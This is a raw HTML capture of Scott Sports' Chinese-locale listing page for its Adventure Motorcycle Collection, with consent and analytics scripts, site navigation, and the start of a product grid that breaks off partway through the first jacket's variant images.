

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.scott-sports.com/cn/zh/products/moto-collection-adventure-motorcycle
body_size: 16987
content:
<!DOCTYPE html>
	<html lang="zh">
	<head>
	    <title>
 			Adventure Motorcycle Collection | Scott</title>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="viewport" content="width=device-width,user-scalable=no, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0"/>
		<meta name="google-site-verification" content="1SQ4GYk64I2w-N07xfh5lbRDKtIvTLmB1V84iiApThY" />

		<link rel="preconnect" href="https://app.usercentrics.eu">
		<link rel="preconnect" href="https://api.usercentrics.eu">
		<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script">
    	<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script">
		<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js"
				data-ruleset-id="6thbmELtA-R0Fy" async
				
		></script>
   		 <script type="application/javascript" src="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js"></script>
	
		<script type="text/javascript" src="/_ui/shared/js/analyticsmediator.js"></script>
<script type="text/javascript" defer>
    var dataLayer = window.dataLayer = window.dataLayer || [];
    var universal_variable = {};
    universal_variable.page = {
        'country':'cn',
        'language':'zh',
        'brand':'Scott',
        'division':'',
        'type':'Product List Page',
        'page_id':'PLP',
        'currency':'USD'
    };
    
        universal_variable.user = {
            'id':'',
            'login_status': false,
            'login_method': '',
            'ltv_amount': 0,
            'ltv_orders': 0
        }
        
    // On load Event
    window.dataLayer.push({
        'event': 'dataLayer_ready',
        'page': {
            'country': universal_variable.page.country,
            'language': universal_variable.page.language,
            'brand': universal_variable.page.brand,
            'division': universal_variable.page.division == 'Bikes' ? 'Bike' : universal_variable.page.division,
            'type': universal_variable.page.type,
            'currency': universal_variable.page.currency
        },
        'user': {
            'id': universal_variable.user.id,
            'login_status': universal_variable.user.login_status,
            'login_method': universal_variable.user.login_method,
            'ltv_amount': universal_variable.user.ltv_amount,
            'ltv_orders': universal_variable.user.ltv_orders
        }
    });

	var status = 200;
	if(status != 200) {
		universal_variable.page.error = status;
	}

	if(false) {
		universal_variable.page.product = {
			'category_name':"Moto Collections",
			'product_name':"",
			'product_type':"Adventure Motorcycle Collection",
			'product_id':"",
			'product_price':"",
		};
	} else if(true) {
		universal_variable.listing = {
			'category_name':"Moto Collections",
			'product_type':"Adventure Motorcycle Collection"
		};
	} else if(false) {
		universal_variable.listing = {
			'category_name':"Moto Collections",
			'product_type':"Adventure Motorcycle Collection",
			'search_radius':'',
			'query':"",
			'result_count':''
		};
	} else if(false) {
		universal_variable.checkoutpage = {
            'step':"",
            'checkout_total':"",
            'checkout_subtotal':"",
            'checkout_product':[
                
            ]
		};
        window.dataLayer.push({
            'event': 'begin_checkout',
            'ecommerce': {
                'value': Number(),
                'currency':"",
                'coupons':[
                    
                ],
                'items':[
                    
                ]
            }
        });
	}
    else if(false) {
        universal_variable.paymentPage = {


            'ecommerce': {
                'value': Number(),
                'currency':"",
                'coupons':[
                    
                ],
                'payment_type':"",
                'items':[
                    
                ]
            }

        };

        window.dataLayer.push({
            'event': 'add_shipping_info',
            'ecommerce': {
                'value': universal_variable.paymentPage.ecommerce.value,
                'currency': universal_variable.paymentPage.ecommerce.currency,
                'coupons': universal_variable.paymentPage.ecommerce.coupons,
                'shipping_tier': "",
                'shipping_type': "",
                'items': universal_variable.paymentPage.ecommerce.items,
            }
        });

    }else if(false) {
		universal_variable.confirmationpage = {
		    'transaction_id':"",
            'transaction_total':"",
            'transaction_subtotal':"",
		    'tax_amount':"",
		    'vouchers':[
                
            ],
		    'payment_method':"",
		    'shipping_method':"",
		    'shipping_amount':"",
            'transaction_product':[
                
            ]
		};
	}
</script>


<script type="text/javascript">
			// create dataLayer
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}

			// set "denied" as default for both ad and analytics storage, as well as ad_user_data and ad_personalization,
			gtag("consent", "default", {
				ad_user_data: "denied",
				ad_personalization: "denied",
				ad_storage: "denied",
				analytics_storage: "denied",
				wait_for_update: 2000 // milliseconds to wait for update
			});

			// Enable ads data redaction by default [optional]
			gtag("set", "ads_data_redaction", true);
		</script>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer', 'GTM-5LZC7GH');</script>
		<!-- End Google Tag Manager -->

		<meta property="og:site_name" content="Scott"/>
		<meta property="og:title" content="Adventure Motorcycle Collection | Scott"/>
		<meta property="og:description" content="Discover our range of Adventure Motorcycle Collection, available on our official website www.scott-sports.com."/>
			<meta property="og:image" content="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/default_opengraph_image.png"/>
		<meta property="og:url" content="https://www.scott-sports.com:443/cn/zh/products/moto-collection-adventure-motorcycle"/>
		<meta property="og:type" content="website"/>
		<meta property="fb:admins" content="745044777,730031075,652457445"/>
		<meta property="og:locale" content="zh_CN" />



		<meta name="description" content="Discover our range of Adventure Motorcycle Collection, available on our official website www.scott-sports.com.">
<meta name="robots" content="index,follow">
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

		<link rel="alternate" hreflang="cs-cz" href="https://www.scott-sports.com/cz/cs/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="de-de" href="https://www.scott-sports.com/de/de/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-in" href="https://www.scott-sports.com/in/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="zh-cn" href="https://www.scott-sports.com/cn/zh/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-be" href="https://www.scott-sports.com/be/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="fr-be" href="https://www.scott-sports.com/be/fr/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-gb" href="https://www.scott-sports.com/gb/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="de-ch" href="https://www.scott-sports.com/ch/de/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="fr-ch" href="https://www.scott-sports.com/ch/fr/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="it-ch" href="https://www.scott-sports.com/ch/it/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="sv-se" href="https://www.scott-sports.com/se/sv/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-za" href="https://www.scott-sports.com/za/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="pt_BR-br" href="https://www.scott-sports.com/br/pt_BR/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="pl-pl" href="https://www.scott-sports.com/pl/pl/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-hu" href="https://www.scott-sports.com/hu/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="ko-kr" href="https://www.scott-sports.com/kr/ko/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="ja-jp" href="https://www.scott-sports.com/jp/ja/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="es-mx" href="https://www.scott-sports.com/mx/es/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-au" href="https://www.scott-sports.com/au/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="es-es" href="https://www.scott-sports.com/es/es/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="pt-pt" href="https://www.scott-sports.com/pt/pt/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="es-co" href="https://www.scott-sports.com/co/es/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="fr-fr" href="https://www.scott-sports.com/fr/fr/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-us" href="https://www.scott-sports.com/us/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-nz" href="https://www.scott-sports.com/nz/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="it-it" href="https://www.scott-sports.com/it/it/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-nl" href="https://www.scott-sports.com/nl/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-ca" href="https://www.scott-sports.com/ca/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="fr-ca" href="https://www.scott-sports.com/ca/fr/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="de-at" href="https://www.scott-sports.com/at/de/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-dk" href="https://www.scott-sports.com/dk/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="ru-ru" href="https://www.scott-sports.com/ru/ru/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="es-cl" href="https://www.scott-sports.com/cl/es/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en-ar" href="https://www.scott-sports.com/ar/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="en" href="https://www.scott-sports.com/global/en/products/moto-collection-adventure-motorcycle" />
					<link rel="alternate" hreflang="x-default" href="https://www.scott-sports.com/global/en/products/moto-collection-adventure-motorcycle" />
					<link rel="canonical" href="https://www.scott-sports.com/cn/zh/products/moto-collection-adventure-motorcycle" />
			<link rel="shortcut icon" type="image/x-icon" media="all" href="/_ui/responsive/theme-scott/images/favicon.png" />
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon.png">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-57x57.png" sizes="57x57">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-72x72.png" sizes="72x72">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-76x76.png" sizes="76x76">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-114x114.png" sizes="114x114">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-120x120.png" sizes="120x120">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-144x144.png" sizes="144x144">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-152x152.png" sizes="152x152">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-180x180.png" sizes="180x180">
		<link rel="apple-touch-icon" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-192x192.png" sizes="192x192">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-57x57-precomposed.png" sizes="57x57">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-72x72-precomposed.png" sizes="72x72">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-76x76-precomposed.png" sizes="76x76">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-114x114-precomposed.png" sizes="114x114">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-120x120-precomposed.png" sizes="120x120">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-144x144-precomposed.png" sizes="144x144">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-152x152-precomposed.png" sizes="152x152">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-180x180-precomposed.png" sizes="180x180">
		<link rel="apple-touch-icon-precomposed" href="https://www.scott-sports.com:443/_ui/responsive/theme-scott/images/apple-touch-icons/apple-touch-icon-192x192-precomposed.png" sizes="192x192">

		<link rel="stylesheet" type="text/css" media="all" href="/_ui/responsive/theme-scott/css/styles.min.css?v=scott_2211.25.15.2"/>
	<link href="/_ui/responsive/common/css/angular-csp.css" rel="stylesheet" type="text/css">


<script type="text/javascript" src="https://cdns.eu1.gigya.com/js/gigya.js?apiKey=4_abmark500dmhQEqDCxzvZA&lang=zh"></script>
		</head>

	<body class="page-productGrid pageType-CategoryPage template-pages-category-productGridPage  language-zh">

		<div id="outdated" class="alert alert-warning" role="alert">
			<div class="row">
				<div class="col-xs-12">
					<p><b>Warning: Your browser is untested and your experience may not be optimal</b><br>
					Please upgrade your browser to <a href="https://www.mozilla.org/en-US/firefox/new/" target="_blank"> Mozilla Firefox</a>, <a href="https://www.microsoft.com/en-us/edge" target="_blank">Microsoft Edge</a>, <a href="https://www.google.com/intl/en/chrome/" target="_blank">Google Chrome</a> or <a href="https://support.apple.com/en_US/downloads/safari" target="_blank">Safari</a>.</p>
					<button class="btn btn-link btn-close-outdated-browser"><i class="fal fa-times fa-2x" aria-hidden="true"></i></button>
				</div>
			</div>
		</div>
		<div id="preloader">
			<object
				data="/_ui/responsive/common/images/spinner1s.svg"
				type="image/svg+xml">
			</object>
		</div>

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LZC7GH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<div id="page" data-currency-iso-code="USD">
                    <header class="header">
                    <div class="header-country-navigation">
      <div class="container">
        <div class="fl-row">
          <div class="fl-col-lg-6 fl-col-md-11 fl-col-sm-10 fl-col-xs-10 header-country-navigation__text">
            We have a more suitable website version for you. Please confirm your country to get the right product availibility and even purchase online.</div>
          <div class="fl-col-lg-3 fl-col-md-8 fl-col-sm-6 fl-col-xs-12 header-country-navigation__select">
            <div class="dropdown">
              <button class="dropdown-toggle" type="button" data-toggle="dropdown">
                    <object height="16" width="28" data="/_ui/responsive/common/images/flags/us.svg" type="image/svg+xml"></object>
                    United States (English)<span class="caret"></span>
              </button>
              <ul class="dropdown-menu">
                <li data-url="/cn/zh/country/us/en"><object height="16" width="28" data="/_ui/responsive/common/images/flags/us.svg" type="image/svg+xml"></object>
                         United States (English)</li>
                <li data-url="/cn/zh/country">Select Location</li>
              </ul>
            </div>
          </div>
          <div class="fl-col-lg-2 fl-col-md-4 fl-col-sm-6 fl-col-xs-12 header-country-navigation__buttons">
            <a href="/cn/zh/country/us/en" class="btn btn-default btn-block btn-confirm-country-navigation">
                Confirm</a>
          </div>
          <div class="fl-col-lg-1 fl-col-md-1 fl-col-sm-2 fl-col-xs-2 header-country-navigation__buttons header-country-navigation__buttons--close">
            <button class="btn btn-white btn-block btn-close-country-navigation"><i class="fal fa-times fa-2x"></i></button>
          </div>
        </div>
      </div>
    </div>
<div class="header__top-nav">
        <div class="container">
            <div class="row">
                <div id="header">
                    <nav class="header__customer-nav">
                        <div class="header__language ">
                                    <div role="group" class="btn-group">
                                        <!--
<ul class="languagecurrencycomponent">
<li></li>
<li></li>
</ul>
--->
<a href="/cn/zh/country" class="selected_country_flag">
    <div>
        <object height="16" width="28"
                data="/_ui/responsive/common/images/flags/cn.svg"
                type="image/svg+xml"></object>
    </div>
    zh</a>
</div>
                                </div>
                            <div role="group" class="btn-group">
                                    <a href="https://help.scott-sports.com/hc/en-001"  target="_blank"><i class="fa fa-question"></i><span class="hidden-xs"> Help</span></a></div>
                            <div role="group" class="btn-group">
                                    <a href="/cn/zh/dealers/locator" ><i class="fa fa-map-marker"></i><span class="hidden-xs"> Find a dealer</span></a></div>
                            <div role="group" class="btn-group">
                                    <a href="/cn/zh/support/registration" ><i class="fas fa-biking"></i><span class="hidden-xs"> Bike Registration</span></a></div>
                            </nav>
                </div>
            </div>
        </div>
    </div>

<a id="skiptonavigation"></a>
                    <div role="navigation" class="header__main-nav">
			<nav id="nav2024">
				<div id="buttonsnavcontainer">
					<div class="closenavbtn"><i class="fal fa-times fa-2x"></i></div>
					<div class="backnavbtn"><i class="far fa-arrow-left"></i></div>
				</div>
				<div id="logocontainer">
            		<img src="/_ui/responsive/theme-scott/images/sidenav-logo.svg" alt="">
				</div>
			</nav>
	<div class="container">
		<div class="row">
			<div class="logo logo-scott">
	<a href="/cn/zh/"><img title="" alt="" src="/_ui/responsive/theme-scott/images/mainnav-logo.svg"></a>

</div>
<nav id="menu">
	<ul>
		<li data-link="bike-l1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>Bike</label>
        </li>

<li data-link="ski-l1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>Ski</label>
        </li>

<li data-link="running-l1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>Running</label>
        </li>

<li data-link="moto-l1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>Moto</label>
        </li>

<li data-link="apparel-equipment-l1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>Apparel & Equipment</label>
        </li>

<li data-link="scott-travel-level-1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>EXPLORE</label>
        </li>

<li data-link="universe-l1-link"  data-title="" aria-haspopup="true" 
    class=" ">
    <label>Universe</label>
        </li>

</ul>
</nav>
<div class="yCmsContentSlot headerContent secondRow">
<div id="headerSearch">
<form role="search" name="search_form_SearchBox" method="get" action="/cn/zh/search/" class="searchbox">
<input
	id="input_SearchBox"
class="searchbox__input"
type="search"
name="text"
value=""
maxlength="100"
placeholder="我正在寻找"
data-options='{"autocompleteUrl" : "/cn/zh/search/autocomplete/SearchBox","minCharactersBeforeRequest" : "3","waitTimeBeforeRequest" : "500","displayProductImages" : true}'/>
<button class="searchbox__submit" type="submit"/><i class="far fa-search"></i></button><span class="searchbox__icon"><i class="far fa-search"></i><i class="far fa-times fa-lg"></i></span>
</form>
</div>
</div><a id="hamburger">
					<span class="top-bar"></span>
					<span class="middle-bar"></span>
					<span class="bottom-bar"></span>
				</a>
			</div>
	</div>
</div></header>
                <div class="header--spacer" style="display:none"></div>
                <div id="wrapper">
                    <div id="site-canvas">
                        <div id="sidenav">
                            <input id="pushmenu" type="checkbox" name="pushmenu" class="menu-checkbox"/>
                            <div class="pushmenu">
                                <nav class="subnavContent"></nav>
                            </div>
                        </div>
                            <div id="content">
                            <a id="skip-to-content"></a>
                            <div>
<div id="globalMessages">
        </div>

    <div class="yCmsComponent">
<style>
    
		#plp--banner::after {
		background-color: ;
		}
		#plp--banner h1,
		#plp--banner h4,
		#plp--banner p{
			color:;
		}
		#plp--banner img{
			width: 100%;
			position: absolute;
		}
		.page-teaser h1{
			display: none;
		}
		
	  @media (max-width: 767px) {
		  .mobileImg{ display:block }
		  .tabletImg{ display:none }
		  .desktopImg{ display:none }
	  }  
	  @media (min-width: 768px) {
		.mobileImg{ display:none }
		.tabletImg{ display:block }
		.desktopImg{ display:none }
		.page-teaser h1{
			display: none;
		}
	  }	  
	  @media (min-width: 991px){
		.mobileImg{ display:none }
		.tabletImg{ display:none }
		.desktopImg{ display:block }
		.page-teaser h1{
			display: none;
		}
	  }

	</style>

<div id="plp--banner" class="plp-header">			
		<img class="mobileImg" src="https://asset.scott-sports.com/sco/sco-motosports-collection-adventure-motorcycle-mobile_2021829.jpg?signature=3ea9c55bf6fa8bee92be81283440bf3e13c24b8085a5e406fafd4c8156b44491" style="object-fit: cover; width: 100%; height: 100%;">
		<img class="tabletImg" src="https://asset.scott-sports.com/sco/sco-motosports-collection-adventure-motorcycle-tablet_2021827.jpg?signature=83dcbfb2dc8faed53a52c576d8c2f311c35815041b9b63ede1dde91442cd1c60" style="object-fit: cover; width: 100%; height: 100%;">
		<img class="desktopImg" src="https://asset.scott-sports.com/sco/sco-motosports-collection-adventure-motorcycle-desktop_2021825.jpg?signature=2dd657cabe21598c3352fa07b3795605fac03263a5c016db1ec2cc31153a9d9c" style="object-fit: cover; width: 100%; height: 100%;">

		<div class="container">
            <div class="row">
                <div class="col-lg-12 col-lg-offset-0 col-md-10 col-md-offset-1 col-sm-8 col-sm-offset-2 text-center">
                <h1>Adventure Motorcycle Collection</h1>
                    <h4></h4>
                </div>
            </div>
		</div>
	</div>
</div><div class="yCmsComponent">
<div id="breadcrumbs--container" class="container">
		<ol class="breadcrumb back_button">
        <li>

            <!--Reason for (-2) Last value in list is (#)   -->
            <i aria-hidden="true" class="fa fa-angle-left"></i>             <a href="/cn/zh/products/moto-collection"> Back</a>
                </li>
    </ol>
<ol class="breadcrumb">
    <li>
            <a href="/cn/zh/" class="fa fa-home"></a>
        </li>
    <li >

            <a href="/cn/zh/products/moto" >
                                    Moto</a>
                        </li>

    <li >

            <a href="/cn/zh/products/moto-collection" >
                                    Moto Collections</a>
                        </li>

    <li >

            Adventure Motorcycle Collection</li>

    </ol>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
    
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.scott-sports.com/cn/zh/products/moto",
          "name": "Moto"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.scott-sports.com/cn/zh/products/moto-collection",
          "name": "Moto Collections"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://www.scott-sports.com/cn/zh/products/moto-collection-adventure-motorcycle",
          "name": "Adventure Motorcycle Collection"
        }
    }
  ]
}
</script></div>
</div><div id="plp" class="product_listing_page container" >
        <div class="row page-teaser ">
        <div class="col-md-10 col-md-offset-1">
            <h1 class="text-center">Adventure Motorcycle Collection</h1>
            <section class="seo-text">
                <div class="seo-text-body">
                <p style="text-align: justify;">Our Adventure Motorcycle collection features everything you need to gear up for your next big adventure! All our products are built to the highest standards and will ensure you stay comfortable, warm and stylish on the bike at all times!</p></div>
        </section>
        </div>
      </div>

        <!-- Product Grid Banner Slot --><!-- //TODO Will be removed LATER -->
            <div class="sorting-bar-container container">
		<div class="row plp--sorting-bar plp--sorting-bar--sm">
			<div class="nbrOfResults col-xs-6 col-sm-4 col-md-4 top ">
				<div class="totalResults">
							找到 13 件产品</div>
					</div>
			<div class="currentPage col-xs-6 col-sm-4 col-md-2">

				<p>
					</p>
			</div>

			<div class=" sort hidden-xs col-sm-4 col-md-6 text-right">
				<div class="nbrOfProductsPerPage">
						<p>Products per page  :</p>
						<div class="btn-group">
							<button type="button" data-toggle="dropdown" aria-haspopup="true"
								aria-expanded="false"
								class="btn btn-link btn-sm dropdown-toggle blue-link">
								24<i aria-hidden="true" class="fa fa-angle-down"></i>
							</button>
							<div id="nbrOfProductsPerPageDrop" class="dropdown-menu">

								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=4&q=%3Arelevant' class="dropdown-item"
										value="4"> 4</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=8&q=%3Arelevant' class="dropdown-item"
										value="8"> 8</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=16&q=%3Arelevant' class="dropdown-item"
										value="16"> 16</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=24&q=%3Arelevant' class="dropdown-item"
										value="24"> 24</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=32&q=%3Arelevant' class="dropdown-item"
										value="32"> 32</a>
								</div>
						</div>
					</div>
				<form id="sort_form1"
						name="sort_form1" method="get" action="#"
						class="sortForm">
						<input type="hidden" name="sort"
								value=":relevant" />
							<input type="hidden" name="q"
								value=":relevant" />
						</form>
				</div>

		</div>
	</div>

<div class="product_list--container">
		<div class="product_list">
			<div class="article">
							<div class="article__inside first__article"
								 data-emarsys-category-path="Softgoods > MOTOSPORTS WEAR > Jacket > ADVENTURE"
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728710001009"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="272871" data-gtm-item-variant="black"
       data-gtm-item-variant-id="2728710001009"
       data-gtm-item-size="XL"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030603" data-gtm-product-index="1"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/272/2728710001_1889977_png_zoom_1.jpg?signature=abd456b392d796b8e3806dfdb4f8d083afb7fd8bfdbac5a96285f391253112da" alt="SCOTT Dualraid Dryo Jacket"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728710001_1889977_png_zoom_1.jpg?signature=358b2a134d0712afb4af611d8af16ca83aaf0f69044f7d431cb373412de8c8e0"
                         data-variantcode="2728710001073"
                         data-img-url="/cn/zh/products/images/2728710001073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728710001073" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728711120_1561464_png_zoom_1.jpg?signature=c73864fde42a7994e966500f067104e427ad9bdd3b5e9733a39ee71fc992a1c6"
                         data-variantcode="2728711120064"
                         data-img-url="/cn/zh/products/images/2728711120064"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728711120064" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728716370_1561472_png_zoom_1.jpg?signature=5d1db17d1b164fd3a5b96393cc7ee5ecc261ce956bca67cb2ebdc6749f367bec"
                         data-variantcode="2728716370064"
                         data-img-url="/cn/zh/products/images/2728716370064"
                         alt="variantImage"
                         data-is-new="false"
